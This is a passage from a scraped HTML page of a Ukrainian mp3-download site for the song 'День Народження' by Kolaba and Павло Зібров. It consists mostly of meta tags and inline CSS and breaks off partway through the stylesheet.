

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzcore.online/1021-kolaba-amp-pavlo-zbrov-den-narodzhennya.html
body_size: 49421
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="utf-8">
<title>Скачати пісню Kolaba &amp; Павло Зібров - День Народження на телефон в mp3</title>
<meta name="description" content="Kolaba & Павло Зібров - День Народження скачати mp3 безкоштовно в хорошій якості, або слухай онлайн не напружуючись.">
<meta property="og:site_name" content="Скачати Українську музику 2026 року безкоштовно, Українські пісні на телефон MP3">
<meta property="og:type" content="article">
<meta property="og:title" content="Kolaba &amp; Павло Зібров - День Народження">
<meta property="og:url" content="https://muzcore.online/1021-kolaba-amp-pavlo-zbrov-den-narodzhennya.html">
<meta property="og:image" content="https://muzcore.online/uploads/posts/2024-06/1719584330_preview.jpg">
<meta property="og:description" content="Kolaba &amp; Павло Зібров День Народження https://muzcore.online/uploads/posts/2024-06/1719584330_preview.jpg">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzcore.online/index.php?do=opensearch" title="Скачати Українську музику 2026 року безкоштовно, Українські пісні на телефон MP3">
<link rel="canonical" href="https://muzcore.online/1021-kolaba-amp-pavlo-zbrov-den-narodzhennya.html">
    <meta name="robots" content="all">
    <meta name="revisit-after" content="1 day"/> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>    
	<link rel="icon" type="image/png" href="/xfavicon.png.pagespeed.ic.y_SgAgk8ys.webp"/>
    <link rel="apple-touch-icon" href="/xapple-touch-favicon.png.pagespeed.ic.ExYFSwmzGu.webp"/>     
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<meta name="theme-color" content="#686de0">  
    <meta name="google-site-verification" content="U4cfVwjlbgXu-H9HJDvqDD3yUm7dr83-b9r7KSmElJY"/>
    <meta name="yandex-verification" content="b2ecc51997bfe753"/> 
    <meta name="bm-site-verification" content="h-qgDFnsLnCs1q1TvHVquEurqDpXK1HhhWtsbOLZ"/>
    <style>@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(/templates/zvuk/webfonts/fa-brands-400.woff2) format("woff2")}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:swap;src:url(/templates/zvuk/webfonts/fa-light-300.woff2) format("woff2")}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:swap;src:url(/templates/zvuk/webfonts/fa-solid-900.woff2) format("woff2")}*{background:transparent;margin:0;padding:0;outline:none;border:0;box-sizing:border-box}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}input,select{vertical-align:middle}article,aside,figure,figure img,hgroup,footer,header,nav,section,main{display:block}img{max-width:100%}.clr{clear:both}.clearfix:after{content:"";display:table;clear:both}body{font:15px 'Montserrat',sans-serif;line-height:normal;padding:0;margin:0 auto;color:#eee;background:#141319;min-height:100%;width:100%;font-weight:400;max-width:1300px}a{color:#eee;text-decoration:none}a:hover,a:focus,.track-desc:hover>*,.side-item:hover *,.album-in:hover *{color:#e056fd;text-decoration:none}h1,h2,h3,h4,h5{font-weight:500;font-size:24px}button,textarea,select,input[type="text"],input[type="password"],input[type="button"],input[type="submit"]{appearance:none;-webkit-appearance:none;font-size:16px;font-family:'Montserrat'!important}.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, 
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {display:inline-block;text-align:center;padding:0 20px;height:40px;line-height:40px;border-radius:20px;cursor:pointer;font-weight:400;box-shadow:none;background-color:#eb4d4b;color:#fff;font-size:15px}.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]):hover, 
html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color:#ff7979;color:#fff;box-shadow:0 10px 20px 0 rgba(0,0,0,0)}button:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}input[type="text"],input[type="password"]{height:40px;line-height:40px;border-radius:4px;border:0;padding:0 15px}select{height:40px;border:0;padding:0 15px}textarea{padding:15px;overflow:auto;vertical-align:top;resize:vertical}input[type="text"],input[type="password"],select,textarea{width:100%;background-color:#fff;color:#000;box-shadow:inset 0 0 0 1px #e3e3e3 , inset 1px 2px 5px rgba(0,0,0,.1)}select{width:auto}input[type="text"]:focus,input[type="password"]:focus,textarea:focus{box-shadow:inset 0 0 0 1px #3498db , inset 1px 2px 5px rgba(0,0,0,.1)}input::placeholder,textarea::placeholder{color:#000;opacity:.5;font-size:14px}input:focus::placeholder,textarea:focus::placeholder{color:transparent}.fav_link,.pllink,.share_link,.svidlinks{background-color:#222;padding:10px 0;text-align:center;display:block;float:left;text-decoration:none;color:#e4e4e4;cursor:pointer;border-left:1px solid #333;box-sizing:border-box;width:17%}.img-box,.img-wide,.img-resp,.img-resp-vert,.img-fit{overflow:hidden;position:relative;background-color:#000}.img-resp{padding-top:70%}.img-resp-vert{padding-top:140%}.img-box img,.img-resp img,.img-resp-vert img{width:100%;min-height:100%;display:block}.img-resp img,.img-resp-vert img{position:absolute;left:0;top:0}.img-wide img{width:100%;display:block}.img-fit img{width:100%;height:100%;object-fit:cover}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.img-fit{overflow:hidden;position:relative}.icon-l .fa{margin-right:10px}.dovideo{color:#fff;padding:0;text-decoration:none;font-size:14px;margin:0;zoom:1}#flag_dislike_this_video:hover,#flag_like_this_video:hover,.dovideo a:hover{background-color:#3e3e4b}#flag_dislike_this_video,#flag_like_this_video,.down_video,.fav_link,.pllink,.share_link,.svidlinks{background-color:#2e3e4b;padding:10px 0;text-align:center;display:block;float:left;text-decoration:none;color:#e4e4e4;cursor:pointer;margin-bottom:20px;border-left:1px solid #1c272d;box-sizing:border-box;width:16.66%}#flag_like_this_video{color:#56a526;width:16%}#flag_dislike_this_video{color:#cd4525;width:16%}.pllink{border-left:0!important}.pllin:hover #ics-pl{color:#ff9c00}#flag_like_this_video:hover #ics-lk{color:#56a526}#flag_dislike_this_video:hover #ics-dlk{color:#cd4525}.fav_lin:hover #ics-fav{color:#ff7660!important}.share_link:hover #ics-share{color:#38b883}#delfromfav{background-color:#d9513b}#delfromfav,#delfromfav:before,#ics-fav{color:#fff!important}#delfromfav:hover #ics-fav{color:#e4e4e4!important}.down_vide:hover #ics-dwl{color:#4274c5}#ics-pl:before{content:"\e038"}#ics-lk:before{content:"\e8dc"}#ics-dlk:before{content:"\f07a"}#ics-fav:before{content:"\f07a"}#ics-dwl:before{content:"\e8b5"}#ics-share:before{content:"\e102"}[id*=" ics-"]:before,[id^="ics-"]:before{font-size:24px;padding:2px;text-align:center;width:100%;display:block}.svidlinks{position:relative;float:left;padding:0}.ads{background-color:#1f2b35;margin:-10px;margin-bottom:15px;border-radius:5px;padding:10px}.ads a{font-size:1.2em;color:#dc143c;line-height:1}.ads a>img{position:relative;top:2px;margin-right:3px}.buy{color:#e83e0a;display:inline-block;padding:8px}.ads a:hover{text-decoration:underline}.ads>.text{font-size:.6rem;position:absolute;right:8px;top:-8px;background:#d9534f;color:#fff;border-radius:4px;padding:2px 6px}.video-info{display:flex;color:#79625a}.video-info__poster{display:none;flex-shrink:0;padding-right:10px;width:120px;font-size:12px;text-align:center;color:#79625a}.video-info__poster img{width:100%;height:auto}.video-info__row{margin:0 0 10px 0}.video-info__row:last-child{margin-bottom:0}.video-info__inline{display:inline-flex;align-items:center;margin:0 20px 10px 0;white-space:nowrap}.video-info .video-info__icon{margin-left:10px;margin-right:5px;display:inline-block;vertical-align:middle}.slice{overflow:hidden;position:relative;transition:height .2s;border-radius:5px}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#1f2b35 100%);border-radius:5px}.slice-btn{margin:15px 0 0 0}.slice-btn span{display:inline-block;cursor:pointer;text-decoration:none;color:#e84e36}.section-bg{background-color:#1f2b35;margin:-10px;margin-bottom:20px;border-radius:5px;padding:15px}.section-bg-full{background-color:#192229;margin:-10px;margin-bottom:20px;border-radius:5px;padding:15px;font-size:14px}.htitle{font-size:20px;text-align:left;padding:18px 18px 18px 18px;font-weight:normal}.telegram{border-radius:10px;text-align:center;padding:10px;margin-top:15px;font-weight:600;font-size:14px;position:relative;transition:.3s;background:#192229}.telegram>a:hover{color:var(--telegram-a-color)}.telegram a{color:#fff}.fx-row,#dle-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-row1{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.fx-start,#dle-content{-webkit-justify-content:flex-start;justify-content:flex-start}.fx-first{-ms-flex-order:-1;-webkit-order:-1;order:-1}.fx-last{-ms-flex-order:10;-webkit-order:10;order:10}.fx-1{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px}.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}b,strong,.fw700{font-weight:600}.icon-left [class*="fa-"],.icon-left .icon{margin-right:10px}.icon-right [class*="fa-"],.icon-right .icon{margin-left:10px}.hidden,#dofullsearch{display:none}.anim,.btn,button,.side-nav a,.collection-in::before,.wplayer,.audioplayer,.track-desc,.track-title,.track-subtitle,.side-item,.side-item *{transition:all .3s}.mtitle,.sub-title h1,.form-wrap h1{margin-bottom:30px;font-size:22px;font-weight:500}#dle-content > *:not(.album-item):not(.collection-item) {width:100%;position:relative}.clear{clear:both}.fshare{padding:10px;text-align:center;white-space:nowrap}.fshare .fa{width:50px;height:30px;border-radius:3px;text-align:center;line-height:30px;background-color:#c70003;color:#fff;font-size:14px;margin:0 2px;cursor:pointer}.fshare .fa:hover{opacity:.8}.fa.fa-vk{background-color:#5075a5}.fa.fa-facebook{background-color:#4b6baf}.fa.fa-twitter{background-color:#2daae1}.fa.fa-odnoklassniki,.fa.fa-rss{background-color:#fc6d00}.fa.fa-paper-plan{background-color:#5682a3}.contentbl{margin:0 auto;padding:0;min-height:750px;margin-left:0;text-decoration:none;background-color:#192229;padding:20px;border-radius:10px;box-shadow:0 2px 5px rgba(0,0,0,.05)}#preview{width:18%;display:inline-block;margin:7px;overflow:hidden;vertical-align:top;padding:2px;box-sizing:border-box}#preview .innercont{margin:0 0 0 0;overflow:hidden}#preview .preview_screen img{display:block;width:100%;border-radius:10px}#preview .preview_screen{position:relative}#preview .preview_tite a{display:block;font-size:12px;background-color:#f1f1f1;font-weight:normal;overflow:hidden;padding:10px;text-align:left;min-height:46px;cursor:pointer}#preview h2{font-size:17px;background-color:#f1f1f1;font-weight:normal;overflow:hidden;padding:0;text-align:center;min-height:46px;height:70px}#preview a{text-decoration:none}#preview .delfromfav{position:absolute;top:5px;left:100px;padding:7px 10px 7px 10px;background:#5b0000;color:#fff;z-index:999}#preview .delfromfav a{color:#fff}#preview a:hover{width:100%}#preview a img{}#preview a .pornotext{display:none;font-size:13px;line-height:20px;margin:0 0 0 0;padding:5px;z-index:555}#preview .preview_screen a:hover img{opacity:.8}#preview a:hover .pornotext{display:block;background-color:#000;opacity:.8;color:#fff;position:absolute;left:0;bottom:0;z-index:555;font-size:18px}.preview_title{font-size:13px;font-weight:normal;overflow:hidden;padding:0;background-color:rgba(104,109,224,0);color:#eee;font-weight:500;padding-top:10px;text-align:center}.logo{float:left;padding:0 0 0 0;overflow:hidden;display:block}.logo:hover{opacity:.8}.rate{position:absolute;top:7px;right:7px;padding:1px 1px 1px 1px;width:25px;10px;color:#fff;border-radius:1px}.scrptu-head-menu{background-color:#2e3e4b;padding:8px 9px 10px 9px;font-size:0;text-align:center;margin-bottom:20px}.scrptu-head-menu-buttons ul{overflow:hidden}.scrptu-head-menu-buttons li{display:inline-block;vertical-align:top;margin:2px 1px 0 1px}.scrptu-head-menu-buttons li a{background-color:#1c272d;color:#fff;border-radius:2px;height:32px;line-height:32px;padding:0 10px;display:block;text-transform:uppercase;font-size:12px}.scrptu-head-menu-buttons li a:hover,.scrptu-head-menu-buttons li a.active,.scrptu-head-menu-buttons li.active a{background-color:#ffc958;color:#0a0a0a}.scrptu-search{overflow:hidden;margin:2px auto 0 auto;width:100%;max-width:300px}.scrptu-search form{overflow:hidden}.scrptu-search input{background-color:#f0f0f0;color:#282828;border-radius:2px;height:32px;line-height:32px;outline:none;border:0 none;font-size:14px;width:82%;padding:0 4%}.scrptu-search button{background-color:#1c272d;color:#fff;border-radius:2px;float:right;outline:none;border:0 none;width:16%;line-height:32px;height:32px;font-size:16px;cursor:pointer}.scrptu-search button:hover{background-color:#ffc958;color:#0a0a0a}@media all and (min-width:960px){.scrptu-search{float:right;margin:5px 20px 0 1px;width:240px}.scrptu-search input,.scrptu-search button{height:40px;line-height:40px}.scrptu-head-menu{display:block!important;padding:0;height:50px}.scrptu-head-menu-buttons li{float:left;margin:0 1px 0 0}.scrptu-head-menu-buttons li a{height:50px;line-height:50px;border-radius:0;font-size:14px;padding:0 15px}}@media all and (min-width:1264px){.scrptu-wrapper{width:1244px}.scrptu-desc-bg p{font-size:13px}.scrptu-search{width:300px}.scrptu-head-menu-buttons li a{min-width:100px}.scrptu-bn-4{display:inline-block}.scrptu-topl-col{width:16.6666%}.scrptu-topl-col li a{font-size:12px}.scrptu-player{height:502px}}.favmod{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0 auto;width:24px;height:24px;padding:4px;opacity:.5}.favmod.active,.favmod:hover{opacity:1}.favmod.active:hover{opacity:.7}.favmod-add,.favmod-unset{display:block;width:100%;height:100%;background:url(/img/xfav.png.pagespeed.ic.S3zc8uh55g.webp) no-repeat 0 0}.favmod-unset{background-position:0 0}.favmod .favmod-unset,.favmod.active .favmod-add{display:none}.favmod.active .favmod-unset{display:block}.berrors{background:#fce5ba;color:#a76846;margin:0 0 45px 0;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.berrors+.speedbar{margin-top:0}#loading-layer{display:block!important;background-color:#ccc;z-index:8888!important;position:fixed;top:0!important;left:0;right:0;bottom:auto;width:100%;height:5px;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before{content:"";position:absolute;left:0%;top:0%;background-color:#ec2828;height:100%}#loading-layer:before{animation:load1 2s infinite linear}@keyframes load1 { 0% {right: 100%; left: 0;} 50% {right: 0%; left: 0;} 100% {left: 100%; right: 0;}}#searchsuggestions{z-index:99998;width:740px;border-radius:10px;font-size:12px;background:#111;box-shadow:0 0 30px rgba(0,0,0,.1)}#searchsuggestions a,#searchsuggestions span{display:block}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px;border-bottom:1px solid #000}#searchsuggestions a{color:#eee}#searchsuggestions a:hover{background-color:#000}#searchsuggestions span.searchheading{margin-bottom:10px;font-size:16px}#searchsuggestions span.searchheading+span{color:#ccc}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;background-color:#222;color:#eee}#searchsuggestions span.notfound{padding:15px 20px}#searchsuggestions .break,#searchsuggestions span.seperator{display:none}@media screen and (max-width:760px){#searchsuggestions{width:calc(100% - 30px)}}.wrap{min-width:320px;position:relative}.wrap-center{max-width:98%;margin:0 auto;position:relative;z-index:20}.header{background-color:#1c272d;box-shadow:0 0 15px rgba(0,0,0,.6);margin-bottom:0}.header-in{padding:20px 0}.col-main{min-height:100vh}.col-left{width:200px;margin-right:30px;position:relative;z-index:50}.col-right{width:240px;margin-left:30px}.footer{color:#ccc;padding:30px 0;border-top:1px solid #000;margin-top:30px}.footer a,.footer span{color:#a0ff15}#gotop{position:fixed;width:60px;height:60px;line-height:60px;right:10px;bottom:10px;z-index:997;display:none;background-color:#111;color:#ccc;cursor:pointer;font-size:24px;border-radius:50%;text-align:center;box-shadow:0 27px 53px rgba(0,0,0,.1)}.header,.col-left,.col-right,.col-main{transition:all .5s}.not-loaded .header{transform:translateY(-100px)}.not-loaded .col-left{transform:translateY(100px)}.not-loaded .col-right{transform:translateY(100px)}.not-loaded .col-main{transform:translateY(-100px)}.not-loaded .wplayer-init{transform:translateY(100px)}.logo{display:block;height:60px;line-height:50px;color:#0057b8!important;font-weight:600;font-size:24px;width:200px;text-transform:uppercase}.logo span{color:#ffd700}.logo span.logo-domain{color:#ccc;font-weight:500;font-size:15px;margin-left:3px}.search-wrap{margin:0 30px}.search-box{max-width:740px;position:relative}.search-box input,.search-box input:focus{padding:0 60px 0 30px;border-radius:10px;box-shadow:none;background-color:#2e3e4b;color:#eee}.search-box input:not(:focus)::placeholder {color:#eee;opacity:.8;font-size:13px}.search-box button{position:absolute;right:5px;top:0;z-index:10;width:60px;cursor:pointer;background:none;color:#eee;line-height:40px;text-align:center;border-radius:0 20px 20px 0}.sect{margin-bottom:0;position:relative}.sect-header{margin-bottom:30px}.sect-title{font-weight:500;font-size:20px}.sect-title [class*="fa-"],.side-bt [class*="fa-"],.speedbar [class*="fa-"]{color:#f2554c;margin-right:15px}.sect-bg{background-color:#192229;padding:30px;border-radius:5px}.sect-bg1{background-color:#192229;padding:30px;border-radius:5px;box-shadow:0 27px 53px rgba(0,0,0,.05)}.sect-bg-sta{background-color:#192229;padding:30px;border-radius:10px;box-shadow:0 27px 53px rgba(0,0,0,.05)}.sect-col{width: calc((100% - 30px)/2)}.sect-link{height:30px;line-height:30px;margin-left:15px;display:block;cursor:pointer;padding:0 15px;background-color:#141319;border-radius:15px;font-size:12px}.sect-link:hover{background-color:#eb4d4b;color:#fff}.sect-items{margin:0 -10px -20px -10px}.pay{color:#8b0000;font-size:22px}.pays{border:1px solid #303030;border-radius:5px;padding:10px}.collection-item,.album-item{padding:0 10px;margin-bottom:20px;width:25%}.collection-in{display:block;height:120px;border-radius:10px}.collection-title{position:absolute;left:0;top:0;right:0;bottom:0;z-index:5;text-align:center;background-color:rgba(104,109,224,0);color:#eee;font-weight:600;padding:15px}.collection-item:nth-child(1), .collection-item:nth-child(6) {width:50%}.collection-in::before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;z-index:3;background:linear-gradient(45deg,#000 0%,#111 50%,#be2edd 80%,#eb4d4b 100%);opacity:.6}.album-item{width:15%}.album-img{border-radius:10px;margin-bottom:15px;padding-top:100%}.collection-in:hover::before{right:-100px;opacity:1}.artist-title{margin-bottom:30px;text-align:center;font-size:18px;font-weight:500}.track-item:not(:last-child) {margin-bottom:20px}.track-item a,a.track-desc,.track-fav a{display:block}.track-img{width:40px;height:40px;border-radius:10px;margin-right:15px}.track-play{position:absolute;z-index:5;left:0;top:0;right:0;bottom:0;text-align:center;background-color:rgba(0,0,0,.6);color:#e056fd;cursor:pointer;font-size:24px;opacity:0}.track-title{font-weight:500}.track-subtitle{font-size:13px;color:#ccc;margin-top:5px}.track-time{font-size:12px;color:#ccc;margin-left:15px}.radio-time{font-size:12px;color:red;margin-left:15px}.track-fav,.track-dl{width:30px;height:30px;border-radius:15px;text-align:center;background-color:#141319;color:#ccc;margin-left:10px;font-size:13px;cursor:pointer}.track-dl{background-color:transparent;color:#badc58;font-size:24px;margin-left:20px}.track-dl:hover{color:#6ab04c}.track-fav:hover,.track-fav:hover a{background-color:#eb4d4b;color:#fff}.track-item:hover .track-play{opacity:1}.track-item.js-item-played:before{background-color:#141319;content:'';border-radius:10px;position:absolute;left:-10px;top:-10px;right:-10px;bottom:-10px}.js-item-played .fa-play-circle:before{content:'\f04c';font-size:14px;position:relative;top:-4px}.track-item>*,.track-item{position:relative}.js-item-played .track-equalizer{opacity:1}.track-equalizer{z-index:3;pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);align-items:center;justify-content:center;display:flex;opacity:0}.track-equalizer li{background:#e056fd;max-width:4px;height:100%;margin-right:2px;border-radius:3px;flex:1 1 100%;min-width:0;animation:equalizer .5s forwards ease-in-out infinite;animation-direction:alternate}.track-equalizer li:last-child{margin-right:0}.track-equalizer li:nth-child(1) {animation-duration:2s}.track-equalizer li:nth-child(2) {animation-duration:1.6s}.track-equalizer li:nth-child(3) {animation-duration:1.9s}.track-equalizer li:nth-child(4) {animation-duration:1.5s}.track-equalizer li:nth-child(5) {animation-duration:1.7s}@keyframes equalizer {0% {height: 5%;} 12% {height: 10%;} 24% {height: 40%;} 36% {height: 15%;} 48% {height: 25%;} 
60% {height: 30%;} 72% {height: 20%;} 84% {height: 35%;} 100% {height: 5%;} }.side-box{margin-bottom:20px;padding:20px}.side-bt{margin:0 -20px 20px -20px;font-size:17px;font-weight:500;border-bottom:1px solid #111;padding:0 20px 20px 20px}.side-sticky{position:sticky;left:0;top:15px}.side-nav{padding:10px 0 1px 0}.side-nav>li>a{display:block;font-weight:500;padding-left:40px}.side-nav>li{position:relative;margin-bottom:20px}.side-nav>li>span{position:absolute;left:0;top:0;color:#e056fd;font-size:18px;pointer-events:none}.side-nav>li>a:hover,.side-nav>li:hover>a{color:#e056fd}.submenu>a:after{content:"\f061";font-weight:300;font-family:'Font Awesome 5 Pro';transition:all .2s;display:inline-block;margin-left:15px;position:relative;top:2px}.hidden-menu{background-color:#192229;box-shadow:0 27px 53px rgba(0,0,0,.6);z-index:100;position:absolute;left:90%;top:0%;width:320px;border-radius:10px;visibility:hidden;opacity:0;transform:translateY(30px);padding:20px;padding-bottom:5px}.hidden-menu li{width:50%;margin-bottom:15px}.hidden-menu li a{display:block;font-size:14px}.side-nav>li:hover .hidden-menu{visibility:visible;opacity:1;transform:translateY(0)}.side-top-item:not(:last-child) {margin-bottom:20px}.side-letter{position:absolute;left:0;top:0;right:0;bottom:0;z-index:5;font-size:17px;opacity:.8;text-align:center;background-color:#000;color:#fff;text-transform:uppercase;font-weight:600}.side-item{display:block;margin-bottom:10px;font-size:14px;color:#ccc;line-height:1.6;position:relative;padding-left:20px}.side-item:last-child{margin-bottom:0}.side-item span{font-weight:500;color:#eee}.side-item::before{content:'\f111';font-family:'Font Awesome 5 Pro';font-weight:900;position:absolute;left:0;top:4px;color:#eb4d4b;font-size:10px}.side-subscribe11{background-color:#e056fd!important;color:#fff}.side-subscribe .side-bt .fal{color:#e056fd;margin-right:10px}.side-subscribe-caption{font-size:13px;margin-top:20px;color:#ccc}.side-subscribe .search-box input{padding:0 15px}.side-subscribe button{right:0;width:40px}.side-subscribe .side-bt{border-bottom:0;padding-bottom:0}.side-text{padding:0;color:#ccc;font-size:13px;line-height:1.6}.side-links{line-height:2.2;padding:0;font-size:14px;margin-right:-20px}.side-links a{margin-right:20px;color:#e056fd}.side-links a:hover{text-decoration:underline}.bottom-nav{margin-bottom:-10px;padding-top:30px}.navigation{text-align:center}.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{display:inline-block;padding:0 10px;margin:0 3px 10px 3px;line-height:40px;min-width:40px;background-color:#141319;box-shadow:0 23px 57px rgba(0,0,0,.03);border-radius:10px;font-weight:500;font-size:17px}.navigation span:not(.nav_ext), .pagi-nav a:hover {background-color:#e056fd;color:#fff}.wplayer{width:100%;position:fixed;left:0;bottom:15px;z-index:990}.audioplayer{max-width:740px;margin:0 auto;height:60px;border-radius:0 0 10px 10px;padding:10px 20px 10px 10px;background-color:#141319;color:#eee;box-shadow:0 -15px 30px rgba(0,0,0,.6);position:relative;left:-20px}.audioplayer audio{display:none}.audioplayer-bar{position:absolute;left:0;right:0;top:-6px;height:15px;background-color:#000;border-radius:10px 10px 0 0;overflow:hidden}.audioplayer-bar-loaded{position:absolute;left:0;top:0;height:100%;background-color:rgba(0,0,0,.1);border-radius:10px 10px 0 0}.audioplayer-bar-played{position:absolute;left:0;top:0;height:100%;z-index:10;border-radius:0;background-color:#e056fd}.audioplayer-volume{position:relative;z-index:100;margin-left:20px;font-size:18px}.audioplayer-muted .fa-volume-up:before{content:'\f6a9'}.audioplayer-volume-button a{color:#ccc;display:block;height:30px;line-height:30px;text-align:center}.audioplayer-volume-adjust{position:absolute;left:0;bottom:100%;width:30px;height:100px;background-color:#333;box-shadow:0 0 10px rgba(0,0,0,.5);padding:10px;display:none}.audioplayer-volume-adjust>div{width:10px;height:80px;border-radius:0;position:relative;cursor:pointer;background-color:#222;overflow:hidden}.audioplayer-volume-adjust>div>div{width:100%!important;background-color:#e056fd;position:absolute;left:0;bottom:0;z-index:10}.audioplayer-volume:hover .audioplayer-volume-adjust{display:block}.ap-dl{font-size:24px;color:#badc58;margin-left:20px}.ap-time{font-size:12px;color:#ccc;margin-left:20px}.audioplayer-time-current:after{content:'/';display:inline;margin:0 6px}.ap-desc{width:300px}.ap-img{width:40px;height:40px;margin-right:10px;border-radius:10px}.ap-artist{font-size:13px;margin-top:5px;color:#ccc}.ap-title{font-size:15px;font-weight:500}.ap-btns{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.audioplayer-playpause a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;display:block;position:relative;margin:0 10px;background-color:#eb4d4b;color:#fff}.ap-prev,.ap-next{cursor:pointer;color:#fff;background-color:#eb4d4b;font-size:18px;width:30px;height:30px;text-align:center;border-radius:50%;font-size:10px}.audioplayer-volume-button a:hover,.ap-dl:hover{opacity:1;color:#fff}.audioplayer-stopped .audioplayer-playpause a{padding-left:3px}.audioplayer-playpause a:hover,.ap-prev:hover,.ap-next:hover{background-color:#e056fd;color:#fff}.wplayer-init .audioplayer-playpause .fas:before{content:'\f04b';padding-left:1px}.player-hide .wplayer{bottom:-80px}.player-hide .audioplayer{box-shadow:0 -15px 30px rgba(0,0,0,0);transform:scale(.5,.5)}.ap-title,.ap-artist{max-width:230px}.fheader{margin-bottom:15px}.fheader h1{color:#e056fd}.fheader h1 div{color:#eee;margin-bottom:5px;font-size:.8em}.fheader h1 a{margin-left:15px}.fimg1{width:180px;height:180px;margin-right:15px;border-radius:10px}.frate{position:absolute;z-index:10;left:0;top:8px;background-color:#2e3e4b;font-size:15px;padding:0 8px;border-radius:0 4px 4px 0;height:30px;line-height:30px}.frate a .fas{color:#6ab04c;margin-right:2px}.frate a+a .fas{color:#eb4d4b;margin-left:13px}//.fcaption {font-size:13px;line-height:1.5;color:#ccc;margin:15px 0 -5px 